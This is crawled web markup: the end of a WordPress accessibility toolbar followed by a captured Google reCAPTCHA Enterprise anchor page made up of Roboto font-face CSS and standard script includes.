									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LfX_CAqAAAAAOjWa8Xax3f5C_ki9X_O_gFhZLFh&co=aHR0cHM6Ly9sZXZlbHVwaml1aml0c3UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hckzuheg1e74
body_size: 48679
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Rpq8Es6VNxw1rlPlT8qhFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Rpq8Es6VNxw1rlPlT8qhFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Rpq8Es6VNxw1rlPlT8qhFw">
